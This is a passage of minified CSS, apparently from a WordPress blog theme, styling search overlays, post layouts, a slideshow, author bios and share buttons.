::-moz-placeholder{color:transparent}.search-wrap :-ms-input-placeholder{color:transparent}.search-wrap p{width:100%;color:#fff;font-size:24px}.search-wrap form{width:100%}.search-wrap input{background:0 0;border:0;width:100%;font-size:64px;color:#fff;border-bottom:1px solid #fff}@media (max-width:1200px){.search-wrap input{font-size:32px}}.search-active .search-wrap{visibility:visible;opacity:1}.search-trigger{position:absolute;top:30px;right:30px;color:#fff;background:0 0;border:0;cursor:pointer;z-index:101;display:block}.search-trigger i{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0}.search-trigger i:before{content:"\f002"}@media (max-width:1200px){.search-trigger{top:23px;left:20px;right:auto}}.search-close{position:fixed;top:30px;right:30px;color:#fff;background:0 0;border:0;cursor:pointer}.search-close i{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-close i:before{content:"\f00d"}body.admin-bar .search-close{margin-top:32px}@media (max-width:782px){body.admin-bar .search-close{margin-top:46px}}.content{display:flex;align-items:flex-start;flex-wrap:wrap;max-width:1220px;width:100%;margin:50px auto;padding:50px 50px 30px 50px}@media (max-width:1200px){.content{padding:20px 0;margin:50px auto 0 auto}}.content #content,.content .looper{max-width:100%;word-wrap:break-word;flex:1}.content #content>h1,.content .looper>h1{padding:0 0 25px 0;margin:0 0 50px 0;text-transform:uppercase;border-bottom:2px solid #000;flex-basis:100%;width:100%}@media (max-width:1200px){.content #content>h1,.content .looper>h1{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;max-width:770px;width:100%}}.content #content article,.content .looper article{max-width:100%;word-wrap:break-word;position:relative;margin:50px 0 0 0;width:100%}.content #content article.format-quote .post-wrap .post-content,.content .looper article.format-quote .post-wrap .post-content{margin-top:0}.content #content article:first-of-type,.content .looper article:first-of-type{margin-top:0;padding-top:0}.content #content article .default-featured,.content .looper article .default-featured{position:relative;width:100%;padding:0;float:none;max-width:770px;margin:30px auto 30px auto;height:420px}.content #content article .default-featured img,.content .looper article .default-featured img{width:100%!important;height:auto!important}.content #content article .default-featured .featured-more-link,.content .looper article .default-featured .featured-more-link{position:absolute;bottom:0;left:0;width:100%;padding:0 20px;transition:all 150ms ease-in-out;text-align:center;pointer-events:none}.content #content article .default-featured .featured-more-link div,.content .looper article .default-featured .featured-more-link div{position:relative;color:#fff;text-transform:uppercase;transition:all .3s ease-in-out;width:100%;text-align:center;font-size:14px;letter-spacing:2px;transform:translate(0,0);margin-bottom:15px;opacity:0}.content #content article .default-featured .featured-more-link:before,.content .looper article .default-featured .featured-more-link:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:70px;transition:all 150ms ease-in-out;opacity:0;background:linear-gradient(to top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%)}.content #content article .default-featured button,.content .looper article .default-featured button{pointer-events:none;background:0 0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:80px;color:#fff;cursor:pointer;text-shadow:0 0 20px rgba(0,0,0,.3);transition:all 150ms ease-in-out}.content #content article .default-featured:hover .featured-more-link:before,.content .looper article .default-featured:hover .featured-more-link:before{opacity:1}.content #content article .default-featured:hover .featured-more-link div,.content .looper article .default-featured:hover .featured-more-link div{transform:translate(0,-50%);opacity:1}.content #content article .default-featured:hover button,.content .looper article .default-featured:hover button{text-shadow:0 0 40px rgba(0,0,0,.4)}.content #content article .default-featured:hover a:before,.content .looper article .default-featured:hover a:before{opacity:.7}@media (max-width:1200px){.content #content article .default-featured,.content .looper article .default-featured{max-width:none;position:relative;width:100%;height:320px}}.content #content article .default-featured a,.content .looper article .default-featured a{display:block;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}.content #content article .post-wrap,.content .looper article .post-wrap{position:relative;width:100%;padding:0;float:none;max-width:770px;margin:0 auto}@media (max-width:1200px){.content #content article .post-wrap,.content .looper article .post-wrap{width:100%;padding:0 20px}}.content #content article .post-wrap .post-content,.content .looper article .post-wrap .post-content{margin-top:30px}.content #content article .post-wrap .post-content h1,.content #content article .post-wrap .post-content h2,.content #content article .post-wrap .post-content h3,.content #content article .post-wrap .post-content h4,.content #content article .post-wrap .post-content h5,.content #content article .post-wrap .post-content h6,.content .looper article .post-wrap .post-content h1,.content .looper article .post-wrap .post-content h2,.content .looper article .post-wrap .post-content h3,.content .looper article .post-wrap .post-content h4,.content .looper article .post-wrap .post-content h5,.content .looper article .post-wrap .post-content h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}.content #content article .post-wrap .post-content strong,.content .looper article .post-wrap .post-content strong{color:#000}.content #content article .post-wrap .post-content .default-button,.content .looper article .post-wrap .post-content .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.content #content article .post-wrap .post-content .default-button:after,.content .looper article .post-wrap .post-content .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.content #content article .post-wrap .post-content .default-button:hover,.content .looper article .post-wrap .post-content .default-button:hover{opacity:.9}.content #content article .post-wrap .post-content .default-button:active,.content .looper article .post-wrap .post-content .default-button:active{opacity:.8}.content #content article .post-wrap .post-content .default-button:focus,.content .looper article .post-wrap .post-content .default-button:focus{opacity:.85;border:0}.content #content article .post-wrap .post-content .default-button .fa,.content .looper article .post-wrap .post-content .default-button .fa{margin:0 5px 0 0}.content #content article .post-wrap .post-content button,.content .looper article .post-wrap .post-content button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}.content #content article .post-wrap .post-content button:after,.content .looper article .post-wrap .post-content button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.content #content article .post-wrap .post-content button:hover,.content .looper article .post-wrap .post-content button:hover{opacity:.9}.content #content article .post-wrap .post-content button:active,.content .looper article .post-wrap .post-content button:active{opacity:.8}.content #content article .post-wrap .post-content button:focus,.content .looper article .post-wrap .post-content button:focus{opacity:.85;border:0}.content #content article .post-wrap .post-content button .fa,.content .looper article .post-wrap .post-content button .fa{margin:0 5px 0 0}.content #content article .post-wrap .post-content hr,.content .looper article .post-wrap .post-content hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}.content #content article .post-wrap .post-content a,.content .looper article .post-wrap .post-content a{text-decoration:underline}.content #content article .post-wrap .post-content h1,.content .looper article .post-wrap .post-content h1{font-size:46px}.content #content article .post-wrap .post-content h2,.content .looper article .post-wrap .post-content h2{font-size:36px}.content #content article .post-wrap .post-content h3,.content .looper article .post-wrap .post-content h3{font-size:30px}.content #content article .post-wrap .post-content h4,.content .looper article .post-wrap .post-content h4{font-size:26px}.content #content article .post-wrap .post-content h5,.content .looper article .post-wrap .post-content h5{font-size:22px}.content #content article .post-wrap .post-content h6,.content .looper article .post-wrap .post-content h6{font-size:18px}.content #content article .post-wrap .post-content p,.content .looper article .post-wrap .post-content p{margin:0 0 25px 0;padding:0}.content #content article .post-wrap .post-content div,.content .looper article .post-wrap .post-content div{max-width:100%}.content #content article .post-wrap .post-content ol,.content #content article .post-wrap .post-content ul,.content .looper article .post-wrap .post-content ol,.content .looper article .post-wrap .post-content ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}.content #content article .post-wrap .post-content ol ol,.content #content article .post-wrap .post-content ol ul,.content #content article .post-wrap .post-content ul ol,.content #content article .post-wrap .post-content ul ul,.content .looper article .post-wrap .post-content ol ol,.content .looper article .post-wrap .post-content ol ul,.content .looper article .post-wrap .post-content ul ol,.content .looper article .post-wrap .post-content ul ul{margin-bottom:0}.content #content article .post-wrap .post-content ol li,.content #content article .post-wrap .post-content ul li,.content .looper article .post-wrap .post-content ol li,.content .looper article .post-wrap .post-content ul li{line-height:160%}.content #content article .post-wrap .post-content ul,.content .looper article .post-wrap .post-content ul{list-style:disc}.content #content article .post-wrap .post-content address,.content .looper article .post-wrap .post-content address{margin-bottom:25px}.content #content article .post-wrap .post-content pre,.content .looper article .post-wrap .post-content pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}.content #content article .post-wrap .post-content pre code,.content .looper article .post-wrap .post-content pre code{background:0 0}.content #content article .post-wrap .post-content code,.content .looper article .post-wrap .post-content code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}.content #content article .post-wrap .post-content img,.content .looper article .post-wrap .post-content img{height:auto!important}.content #content article .post-wrap .post-content table,.content .looper article .post-wrap .post-content table{width:100%;margin-bottom:25px;text-align:left}.content #content article .post-wrap .post-content table td,.content #content article .post-wrap .post-content table th,.content .looper article .post-wrap .post-content table td,.content .looper article .post-wrap .post-content table th{padding:15px}.content #content article .post-wrap .post-content table td:focus,.content #content article .post-wrap .post-content table th:focus,.content .looper article .post-wrap .post-content table td:focus,.content .looper article .post-wrap .post-content table th:focus{outline:0}.content #content article .post-wrap .post-content table th,.content .looper article .post-wrap .post-content table th{background:#f1f1f1}.content #content article .post-wrap .post-content table thead td,.content #content article .post-wrap .post-content table thead th,.content .looper article .post-wrap .post-content table thead td,.content .looper article .post-wrap .post-content table thead th{background:#f1f1f1}.content #content article .post-wrap .post-content table tbody tr:nth-child(even),.content .looper article .post-wrap .post-content table tbody tr:nth-child(even){background:#fafafa}.content #content article .post-wrap .post-content blockquote,.content .looper article .post-wrap .post-content blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){.content #content article .post-wrap .post-content blockquote,.content .looper article .post-wrap .post-content blockquote{padding:0}}.content #content article .post-wrap .post-content blockquote p,.content .looper article .post-wrap .post-content blockquote p{padding:0;margin:25px 0}.content #content article .post-wrap .post-content blockquote cite,.content .looper article .post-wrap .post-content blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}.content #content article .post-wrap .post-content label,.content .looper article .post-wrap .post-content label{display:inline-block}.content #content article .post-wrap .post-content input:not([type=submit]),.content #content article .post-wrap .post-content textarea,.content .looper article .post-wrap .post-content input:not([type=submit]),.content .looper article .post-wrap .post-content textarea{width:100%}.content #content article .post-wrap .post-content textarea,.content .looper article .post-wrap .post-content textarea{height:250px}.content #content article .post-wrap .post-content input,.content .looper article .post-wrap .post-content input{margin-bottom:0}.content #content article .post-wrap .post-content iframe,.content .looper article .post-wrap .post-content iframe{margin:0 auto;width:100%}.content #content article .post-wrap .post-content .wp-caption,.content .looper article .post-wrap .post-content .wp-caption{color:#999;font-size:15px;text-align:center}.content #content article .post-wrap .post-content .wp-caption-text,.content .looper article .post-wrap .post-content .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}.content #content article .post-wrap .post-content .gallery-caption,.content .looper article .post-wrap .post-content .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}@media (max-width:1200px){.content #content article .post-wrap .post-content,.content .looper article .post-wrap .post-content{margin-top:0}}.content #content article .post-wrap .post-content p:last-child,.content .looper article .post-wrap .post-content p:last-child{margin-bottom:0}.content #content article .post-wrap .read-more-foot,.content .looper article .post-wrap .read-more-foot{margin-top:25px;font-size:14px;letter-spacing:2px;margin-bottom:0;text-decoration:none;text-transform:uppercase}.content #content article .post-wrap .post-comments-count,.content .looper article .post-wrap .post-comments-count{display:none}.blog_layout-grid .content .looper{display:flex;flex-wrap:wrap;justify-content:space-between}.blog_layout-grid .content .looper article:not( .sticky ){flex-basis:48%;margin-top:0;padding-top:0;margin-bottom:50px}.blog_layout-grid .content .looper article:not( .sticky )>.default-featured{display:block;margin:0 auto;max-width:770px;height:300px;margin-bottom:20px}.blog_layout-grid .content .looper article:not( .sticky ) .post-wrap>.default-featured{display:none}@media (max-width:1200px){.blog_layout-grid .content .looper article:not( .sticky ){flex-basis:100%}.blog_layout-grid .content .looper article:not( .sticky ) .default-featured{margin-bottom:50px}}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .avatar{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .post-date-default{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .post-date-small{display:block}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .minutes-read{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .comments-count{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .views{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .default-featured{margin-top:0}.blog_layout-grid .content .looper article:not( .sticky ) .post-title{font-size:24px}.blog_layout-grid .content .looper article:not( .sticky ) .post-content-standard{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-content{font-size:16px;margin-top:20px}.blog_layout-grid .content .looper article:not( .sticky ) .read-more-foot{display:none}.blog_layout-grid .content .looper article.sticky{margin-bottom:50px}.blog_layout-grid .content .looper article.sticky>.default-featured{display:none}.blog_layout-grid .content .looper article.sticky .post-wrap>.default-featured{display:block}.blog_layout-grid .content .looper article.sticky .post-content-small{display:none}.blog_layout-grid .content .looper article.sticky .post-content-standard{display:block}.blog_layout-grid .content .looper article.sticky .post-content{font-size:16px}.blog_layout-list .content .looper article:not( .sticky ){flex-basis:100%;margin-top:0;padding-top:0;margin-bottom:50px;display:flex;justify-content:space-between;align-items:center}.blog_layout-list .content .looper article:not( .sticky )>.default-featured{display:block;max-width:770px;height:350px;margin-bottom:0;flex-basis:48%;margin-left:0;margin-right:0}.blog_layout-list .content .looper article:not( .sticky ) .post-wrap{flex-basis:48%;margin-left:0;margin-right:0}.blog_layout-list .content .looper article:not( .sticky ) .post-wrap>.default-featured{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .avatar{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .post-date-default{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .post-date-small{display:block}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .comments-count{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .minutes-read{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .views{display:none}.blog_layout-list .content .looper article:not( .sticky ) .default-featured{margin-top:0}.blog_layout-list .content .looper article:not( .sticky ) .post-title{font-size:24px}.blog_layout-list .content .looper article:not( .sticky ) .post-content-standard{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-content{font-size:16px;margin-top:20px}.blog_layout-list .content .looper article:not( .sticky ) .read-more-foot{display:none}@media (max-width:1200px){.blog_layout-list .content .looper article:not( .sticky ){display:block}.blog_layout-list .content .looper article:not( .sticky ) .post-header{margin-top:30px}.blog_layout-list .content .looper article:not( .sticky ) .default-featured{flex-basis:100%;margin:0 auto;margin-bottom:50px}.blog_layout-list .content .looper article:not( .sticky ) .post-wrap{flex-basis:100%;margin-left:auto;margin-right:auto}}.blog_layout-list .content .looper article:not( .has-post-thumbnail ) .post-wrap{flex-basis:100%}.blog_layout-list .content .looper article.sticky{margin-bottom:50px}.blog_layout-list .content .looper article.sticky>.default-featured{display:none}.blog_layout-list .content .looper article.sticky .post-wrap>.default-featured{display:block}.blog_layout-list .content .looper article.sticky .post-content-small{display:none}.blog_layout-list .content .looper article.sticky .post-content-standard{display:block}.blog_layout-list .content .looper article.sticky .post-content{font-size:16px}.blog_layout-standard article:last-of-type{margin-bottom:50px}.blog_layout-standard article>.default-featured{display:none}.blog_layout-standard article .post-wrap>.default-featured{display:block}.blog_layout-standard article .post-content-small{display:none}.blog_layout-standard article.format-quote .post-category{display:none}.blog_layout-standard article.format-quote .post-meta{display:none}.blog_layout-standard article.format-quote .default-featured{display:none}.blog_layout-standard article.format-quote .post-title{margin:0}.blog_layout-standard article.format-quote .post-title a{text-indent:-9999px;position:absolute;top:0;left:0;width:100%;height:100%}.blog_layout-standard article.format-quote .post-content{background:#f1f1f1;color:#000;padding:80px 50px 60px 50px;text-align:center}.blog_layout-standard article.format-quote .post-content blockquote{border:0!important;margin:0!important;padding:0!important}.blog_layout-standard article.format-quote .post-content p{margin:30px 0;font-size:20px}.blog_layout-standard article.format-quote .post-content cite{margin-top:15px;display:block;color:#777;text-align:center!important;font-size:16px}.post-category a{display:inline-block;font-size:13px;letter-spacing:2px;margin:0 10px 15px 0;color:#000;text-transform:uppercase;font-weight:700}.post-category a:hover{opacity:.7}.small-meta:not( .single ) .post-meta>div:before{display:none}.small-meta:not( .single ) .post-meta .post-author{display:none}.small-meta:not( .single ) .post-meta .post-date-default{display:none}.small-meta:not( .single ) .post-meta .post-date-small{display:block}.small-meta:not( .single ) .post-meta .views{display:none}.small-meta:not( .single ) .post-meta .minutes-read{display:none}.small-meta:not( .single ) .post-meta .comments-count{display:none}@media (max-width:1200px){.small-meta:not( .single ) .post-meta>div{margin-bottom:0}}.post-meta{font-size:13px;letter-spacing:1px;color:#000;display:flex;text-transform:uppercase}.post-meta a{color:#000}.post-meta a:hover{opacity:.7}.post-meta .post-date-small{display:none}.post-meta .avatar{display:block;width:32px;height:32px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;margin-left:0;margin-right:15px}.post-meta .avatar:hover{opacity:.85}.post-meta>div{display:flex;align-items:center}.post-meta>div:first-child:before{margin:0;content:''}.post-meta>div:before{margin:0 6px;content:'\00B7'}@media (max-width:1200px){.post-meta{display:flex;flex-wrap:wrap}.post-meta>div{flex:0 0 100%;margin-top:15px}.post-meta>div:first-child{margin-top:0}.post-meta>div:before{display:none}.post-meta .avatar{display:none}}.post-title{padding:0;margin:0 0 15px 0;word-wrap:break-word}.post-title a{color:#000}.navigation .screen-reader-text,.post-carousel .screen-reader-text,.ralphkrause-slideshow .screen-reader-text,article .screen-reader-text{display:none}.page-template-custom-full-width .content{margin:0;max-width:none;display:block}.sticky .post-wrap>div.sticker{position:absolute;top:0;right:0}.post-author-bio{padding:50px;background:#f9f9f9}@media (max-width:1200px){.post-author-bio{max-width:770px;padding:20px;margin:0 auto}}.post-author-bio .vcard{display:flex;align-items:center}.post-author-bio .vcard .avatar{margin-right:20px;margin-left:0}.post-author-bio .vcard .avatar img{float:none;width:64px;height:64px;-webkit-border-radius:255px;-moz-border-radius:255px;border-radius:255px;margin-left:0;margin-right:0}.post-author-bio .author-bio{margin-top:20px}.post-author-bio .author-bio p{margin:0;padding:0}.ralphkrause-slideshow{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-height:550px;opacity:0;transition:all 150ms ease-in-out}.ralphkrause-slideshow.loaded{opacity:1}@media (max-width:1200px){.ralphkrause-slideshow{margin-top:0;margin-bottom:0}}@media (max-width:960px){.ralphkrause-slideshow .flex-control-nav{display:none}}.ralphkrause-slideshow .flex-control-nav a,.ralphkrause-slideshow .flex-direction-nav a{border-bottom:0!important}.ralphkrause-slideshow .flex-control-nav a.flex-disabled,.ralphkrause-slideshow .flex-direction-nav a.flex-disabled{display:none}.ralphkrause-slideshow .flex-control-nav{position:absolute;text-align:center;padding:0;margin:0;line-height:1;bottom:27px;left:10%;width:80%;z-index:10;list-style:none}.ralphkrause-slideshow .flex-control-nav li{display:inline-block;text-indent:-9999px;margin:0 5px}.ralphkrause-slideshow .flex-control-nav:hover a{opacity:1!important}.ralphkrause-slideshow .flex-control-nav a{display:block;width:25px;height:20px;opacity:0}.ralphkrause-slideshow .flex-control-nav a:after{content:'';width:25px;height:4px;background:rgba(255,255,255,.3);display:block;transition:all 150ms ease-in-out}.ralphkrause-slideshow .flex-control-nav a:hover:after{background:#fff}.ralphkrause-slideshow .flex-control-nav a.flex-active:after{background:#fff}.ralphkrause-slideshow .flex-direction-nav{margin:0;padding:0;list-style:none}.ralphkrause-slideshow .flex-direction-nav a{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;margin:0;z-index:1;bottom:20px;display:block;padding:20px;font-size:40px;line-height:0;color:#fff;opacity:0;z-index:500;text-decoration:none!important}.ralphkrause-slideshow .flex-direction-nav a:hover{opacity:1!important}.ralphkrause-slideshow .flex-direction-nav .flex-prev{left:15px}@media (max-width:1200px){.ralphkrause-slideshow .flex-direction-nav .flex-prev{left:5px}}.ralphkrause-slideshow .flex-direction-nav .flex-prev:before{content:"\f104"}.ralphkrause-slideshow .flex-direction-nav .flex-next{right:15px}@media (max-width:1200px){.ralphkrause-slideshow .flex-direction-nav .flex-next{right:5px}}.ralphkrause-slideshow .flex-direction-nav .flex-next:before{content:"\f105"}.ralphkrause-slideshow:hover .flex-control-nav a,.ralphkrause-slideshow:hover .flex-direction-nav a{opacity:.5}.ralphkrause-slideshow:hover h3{opacity:1}.ralphkrause-slideshow .post-category{position:relative}.ralphkrause-slideshow .post-category a{background:0 0;padding:0}.ralphkrause-slideshow h2{position:relative}.ralphkrause-slideshow h2 a{z-index:1}.ralphkrause-slideshow .small-post{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;position:relative;height:auto;min-height:550px;display:flex!important;justify-content:center;align-items:center}.ralphkrause-slideshow .small-post .small-post-wrap{padding:50px 50px 35px 50px;background:#fff;position:relative;max-width:1220px}.ralphkrause-slideshow .small-post .post-meta{position:relative}.ralphkrause-slideshow .small-post .excerpt{position:relative;font-size:16px;max-width:770px;margin:0 auto}.ralphkrause-slideshow .small-post.noimg{background:#000}.ralphkrause-slideshow .small-post.noimg:before{display:none}@media (max-width:1200px){.ralphkrause-slideshow .small-post{height:auto;min-height:300px}.ralphkrause-slideshow .small-post .small-post-wrap{padding:50px 20px;margin:0 auto;max-width:770px}.ralphkrause-slideshow .small-post h2{max-width:none}.ralphkrause-slideshow .small-post .excerpt,.ralphkrause-slideshow .small-post .post-meta{display:none}}.singular-featured{min-height:550px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;display:flex;align-items:center;justify-content:center;position:relative;padding:50px}.singular-featured .video-url{visibility:hidden;width:100%;max-width:1120px}.singular-featured .video-url:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#000;transition:.5s 150ms ease-in-out;opacity:0}.singular-featured .video-url.visible{visibility:visible}.singular-featured .video-url.visible:before{opacity:.7}.singular-featured button{background:0 0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:110px;color:#fff;cursor:pointer;text-shadow:0 0 20px rgba(0,0,0,.3);transition:all 150ms ease-in-out}.singular-featured button:hover{color:#f9f9f9}@media (max-width:1200px){.singular-featured{height:300px}}body.page .comments,body.page .default-featured,body.page .post-content,body.page .post-footer,body.page .post-header,body.single .comments,body.single .default-featured,body.single .post-content,body.single .post-footer,body.single .post-header{width:100%;max-width:770px;margin-left:auto;margin-right:auto}@media (max-width:1200px){body.page .comments,body.page .default-featured,body.page .post-content,body.page .post-footer,body.page .post-header,body.single .comments,body.single .default-featured,body.single .post-content,body.single .post-footer,body.single .post-header{padding-left:20px;padding-right:20px}}body.page article,body.single article{max-width:100%;word-wrap:break-word;flex:1;padding-bottom:20px}body.page article .post-content,body.single article .post-content{margin-top:30px;margin-bottom:0}body.page article .post-content h1,body.page article .post-content h2,body.page article .post-content h3,body.page article .post-content h4,body.page article .post-content h5,body.page article .post-content h6,body.single article .post-content h1,body.single article .post-content h2,body.single article .post-content h3,body.single article .post-content h4,body.single article .post-content h5,body.single article .post-content h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}body.page article .post-content strong,body.single article .post-content strong{color:#000}body.page article .post-content .default-button,body.single article .post-content .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}body.page article .post-content .default-button:after,body.single article .post-content .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}body.page article .post-content .default-button:hover,body.single article .post-content .default-button:hover{opacity:.9}body.page article .post-content .default-button:active,body.single article .post-content .default-button:active{opacity:.8}body.page article .post-content .default-button:focus,body.single article .post-content .default-button:focus{opacity:.85;border:0}body.page article .post-content .default-button .fa,body.single article .post-content .default-button .fa{margin:0 5px 0 0}body.page article .post-content button,body.single article .post-content button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}body.page article .post-content button:after,body.single article .post-content button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}body.page article .post-content button:hover,body.single article .post-content button:hover{opacity:.9}body.page article .post-content button:active,body.single article .post-content button:active{opacity:.8}body.page article .post-content button:focus,body.single article .post-content button:focus{opacity:.85;border:0}body.page article .post-content button .fa,body.single article .post-content button .fa{margin:0 5px 0 0}body.page article .post-content hr,body.single article .post-content hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}body.page article .post-content a,body.single article .post-content a{text-decoration:underline}body.page article .post-content h1,body.single article .post-content h1{font-size:46px}body.page article .post-content h2,body.single article .post-content h2{font-size:36px}body.page article .post-content h3,body.single article .post-content h3{font-size:30px}body.page article .post-content h4,body.single article .post-content h4{font-size:26px}body.page article .post-content h5,body.single article .post-content h5{font-size:22px}body.page article .post-content h6,body.single article .post-content h6{font-size:18px}body.page article .post-content p,body.single article .post-content p{margin:0 0 25px 0;padding:0}body.page article .post-content div,body.single article .post-content div{max-width:100%}body.page article .post-content ol,body.page article .post-content ul,body.single article .post-content ol,body.single article .post-content ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}body.page article .post-content ol ol,body.page article .post-content ol ul,body.page article .post-content ul ol,body.page article .post-content ul ul,body.single article .post-content ol ol,body.single article .post-content ol ul,body.single article .post-content ul ol,body.single article .post-content ul ul{margin-bottom:0}body.page article .post-content ol li,body.page article .post-content ul li,body.single article .post-content ol li,body.single article .post-content ul li{line-height:160%}body.page article .post-content ul,body.single article .post-content ul{list-style:disc}body.page article .post-content address,body.single article .post-content address{margin-bottom:25px}body.page article .post-content pre,body.single article .post-content pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}body.page article .post-content pre code,body.single article .post-content pre code{background:0 0}body.page article .post-content code,body.single article .post-content code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}body.page article .post-content img,body.single article .post-content img{height:auto!important}body.page article .post-content table,body.single article .post-content table{width:100%;margin-bottom:25px;text-align:left}body.page article .post-content table td,body.page article .post-content table th,body.single article .post-content table td,body.single article .post-content table th{padding:15px}body.page article .post-content table td:focus,body.page article .post-content table th:focus,body.single article .post-content table td:focus,body.single article .post-content table th:focus{outline:0}body.page article .post-content table th,body.single article .post-content table th{background:#f1f1f1}body.page article .post-content table thead td,body.page article .post-content table thead th,body.single article .post-content table thead td,body.single article .post-content table thead th{background:#f1f1f1}body.page article .post-content table tbody tr:nth-child(even),body.single article .post-content table tbody tr:nth-child(even){background:#fafafa}body.page article .post-content blockquote,body.single article .post-content blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){body.page article .post-content blockquote,body.single article .post-content blockquote{padding:0}}body.page article .post-content blockquote p,body.single article .post-content blockquote p{padding:0;margin:25px 0}body.page article .post-content blockquote cite,body.single article .post-content blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}body.page article .post-content label,body.single article .post-content label{display:inline-block}body.page article .post-content input:not([type=submit]),body.page article .post-content textarea,body.single article .post-content input:not([type=submit]),body.single article .post-content textarea{width:100%}body.page article .post-content textarea,body.single article .post-content textarea{height:250px}body.page article .post-content input,body.single article .post-content input{margin-bottom:0}body.page article .post-content iframe,body.single article .post-content iframe{margin:0 auto;width:100%}body.page article .post-content .wp-caption,body.single article .post-content .wp-caption{color:#999;font-size:15px;text-align:center}body.page article .post-content .wp-caption-text,body.single article .post-content .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}body.page article .post-content .gallery-caption,body.single article .post-content .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}body.page article .post-content .post-views,body.single article .post-content .post-views{display:none}body.page article .post-tags,body.single article .post-tags{display:inline-block;width:100%;margin-top:15px;margin-bottom:0}body.page article .post-tags a,body.single article .post-tags a{display:inline-block;font-size:13px;margin:0 15px 15px 0;padding:5px;color:#fff;text-transform:uppercase}body.page article .post-tags a:hover,body.single article .post-tags a:hover{opacity:.7}body.page article .post-share,body.single article .post-share{margin-top:30px;margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e5e5e5}body.page article .post-share .share-buttons,body.single article .post-share .share-buttons{display:flex;flex-wrap:wrap;justify-content:space-between}body.page article .post-share .share-buttons>a,body.single article .post-share .share-buttons>a{flex:0 0 32%;padding:15px 20px;background:#f9f9f9;text-transform:uppercase;font-size:14px;letter-spacing:2px;text-align:center}@media (max-width:1200px){body.page article .post-share .share-buttons>a,body.single article .post-share .share-buttons>a{flex:0 0 100%;margin-bottom:10px}}body.page article .post-share .share-buttons>a:first-of-type:hover,body.single article .post-share 